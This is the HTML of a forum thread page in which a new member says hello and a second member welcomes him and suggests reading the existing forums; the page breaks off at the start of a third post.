				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Hello new members</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Hello new members</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://xcamfan.com/tags/say-hi/' class='ipsTags__tag' title="Find other content tagged with 'say hi'" rel="tag" data-tag-label="say hi" data-ipsTooltip><span>say hi</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1386517230" popovertarget="elShareItem_1386517230_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1386517230_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/1388-hello-new-members/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/1388-hello-new-members/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/1388-hello-new-members/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1388-hello-new-members%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1388-hello-new-members%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F1388-hello-new-members%2F&amp;title=Hello+new+members" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#ac93dfd9cec6c9cfd891e4c9c0c0c3899e9cc2c9db899e9cc1c9c1cec9dedf8acec3c8d591c4d8d8dcdf899fed899eea899eead4cfcdc1cacdc282cfc3c1899eead8c3dcc5cf899eea9d9f949481c4c9c0c0c381c2c9db81c1c9c1cec9dedf899eea" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/1388-hello-new-members/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Hello new members' data-webShareText='Hello new members' data-webShareUrl='https://xcamfan.com/topic/1388-hello-new-members/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='1388' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14826-xesueltantra10/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to XeSuelTantra10's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg" alt="XeSuelTantra10" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/14826-xesueltantra10/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to XeSuelTantra10's profile" class="ipsUsername" translate="no">XeSuelTantra10</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2015-12-03T08:27:16Z' title='12/03/2015 08:27  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time> in <a href="https://xcamfan.com/forum/73-general-discussion/" class="i-font-weight_600">General Discussion</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/73-general-discussion/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Reply to this topic</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/1388-hello-new-members/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/1388-hello-new-members/" data-lastpage data-feedid="forums-ips_forums_topic-1388" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-1388">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://xcamfan.com/topic/1388-hello-new-members/?csrfKey=b6d4b3249d7169c5d3632721814f47bf&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-19609"></a>
<div id="comment-19609"></div>
<article data-ips-hook="postWrapper" id="elComment_19609" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14826-xesueltantra10/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to XeSuelTantra10's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg" alt="XeSuelTantra10" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/14826-xesueltantra10/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to XeSuelTantra10's profile" class="ipsUsername" translate="no">XeSuelTantra10</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/14826-xesueltantra10/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">30</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/14826-xesueltantra10/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/14826-xesueltantra10/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MontrÃ©al, Qc, Canada</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14826-xesueltantra10/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to XeSuelTantra10's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg" alt="XeSuelTantra10" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/14826-xesueltantra10/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to XeSuelTantra10's profile" class="ipsUsername" translate="no">XeSuelTantra10</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-03T08:27:16Z' title='12/03/2015 08:27  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19609" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=14826&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19609' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19609_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19609" data-quotedata="{&quot;userid&quot;:14826,&quot;username&quot;:&quot;XeSuelTantra10&quot;,&quot;timestamp&quot;:1449131236,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19609}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-03T08:27:16Z' title='12/03/2015 08:27  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>Couldn't find a welcome topic so i made one.</p>
<p> </p>
<p>Hey i am new here, i have been watching RLC for the past week and finally found a real fan website, you guys.</p>
<p> </p>
<p>Just saying hi</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19609" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19609" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19609" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/3421-toolmaker123/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard' title="Go to toolmaker123's profile" class="ipsUsername">toolmaker123</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19609&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19609&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-19639"></a>
<div id="comment-19639"></div>
<article data-ips-hook="postWrapper" id="elComment_19639" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/12016-jspgolf/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/12016-jspgolf/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jspgolf's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-12016.jpg" alt="jspgolf" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/12016-jspgolf/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/12016-jspgolf/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to jspgolf's profile" class="ipsUsername" translate="no">jspgolf</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/12016-jspgolf/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">119</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/12016-jspgolf/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/12016-jspgolf/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">149</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Freehold, NJ USA</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/12016-jspgolf/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/12016-jspgolf/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jspgolf's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-12016.jpg" alt="jspgolf" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/12016-jspgolf/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/12016-jspgolf/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to jspgolf's profile" class="ipsUsername" translate="no">jspgolf</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-03T14:00:58Z' title='12/03/2015 02:00  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19639" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=12016&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19639' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19639_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19639" data-quotedata="{&quot;userid&quot;:12016,&quot;username&quot;:&quot;jspgolf&quot;,&quot;timestamp&quot;:1449151258,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19639}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-03T14:00:58Z' title='12/03/2015 02:00  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>Hello and Welcome.  One of the cool Mods, @Toolmaker gave me some great advice when I first came on.  Take the time to go through the forums, both on the site itself and on the couples.  You will get fully up to speed and it will avoid redundant questions/comments.</p>
<p> </p>
<p>Really hope you enjoy and stay!!</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19639" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19639" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19639" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/3421-toolmaker123/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard' title="Go to toolmaker123's profile" class="ipsUsername">toolmaker123</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19639&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19639&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-19645"></a>
<div id="comment-19645"></div>
<article data-ips-hook="postWrapper" id="elComment_19645" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


